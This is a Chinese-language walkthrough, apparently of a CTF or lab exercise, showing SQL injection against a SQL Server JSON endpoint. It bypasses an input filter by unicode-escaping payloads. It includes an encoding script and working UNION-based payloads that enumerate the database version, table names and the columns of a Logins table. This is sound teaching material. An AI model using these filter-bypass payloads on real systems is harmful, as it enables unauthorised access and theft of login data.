



说明存在过滤,有可能存在sql注入使用sqlmap尝试一下发现没有sql注入

这里Burp手动看一下,这个是JSON格式的数据JSON支持很多种编码方式,UTF-8、UTF-16、UTF-32

默认的情况下是UTF-8,看看使用UTF-16的方式能否绕过过滤。

发现返回null说明可能存在sql注入继续尝试,json格式的UTF-16查询

使用如下脚本转换UTF-16格式

input=raw_input('> ').strip()

utf=[]

for i in input:

utf.append("\\u00"+hex(ord(i)).split('x')[1])

print ''.join([i for i in utf])









也可以使用CyberChef下面的Escape Unicode Characters模块进行转换

https://gchq.github.io/CyberChef

' or 1=1-- -

转换后

\u0027\u0020\u006F\u0072\u0020\u0031\u003D\u0031\u002D\u002D\u0020\u002D



发现可以进行注入



枚举当前的数据库版本和名称

test' UNION SELECT 1,@@VERSION,DB_NAME(),4,5-- -

\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0040\u0040\u0056\u0045\u0052\u0053\u0049\u004F\u004E\u002C\u0044\u0042\u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D

发现成功返回来数据库版本和名称,SQL Server 2017数据库名Hub_DB,既然已经拿到了

数据库名那么继续枚举表名。



test' UNION SELECT 1,table_name,3,4,5 FROM INFORMATION_SCHEMA.TABLES-- -

通过上面Burp返回的响应包可以看到两个表名,Colleagues、Logins

感觉Logins可能有登录的相关信息开始枚举其中的列



test' UNION SELECT 1,name,3,4,5 FROM syscolumns WHERE id=(SELECT id FROM sysobjects WHERE name = 'Logins')-- -

\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u006E\u0061\u006D\u0065\u002C\u0033\u002C\u0034\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u0073\u0079\u0073\u0063\u006F\u006C\u0075\u006D\u006E\u0073\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u0069\u0064\u003D\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0069\u0064\u0020\u0046\u0052\u004F\u004D\u0020\u0073\u0079\u0073\u006F\u0062\u006A\u0065\u0063\u0074\u0073\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u006E\u0061\u006D\u0065\u0020\u003D\u0020\u0027\u004C\u006F\u0067\u0069\u006E\u0073\u0027\u0029\u002D\u002D\u0020\u002D

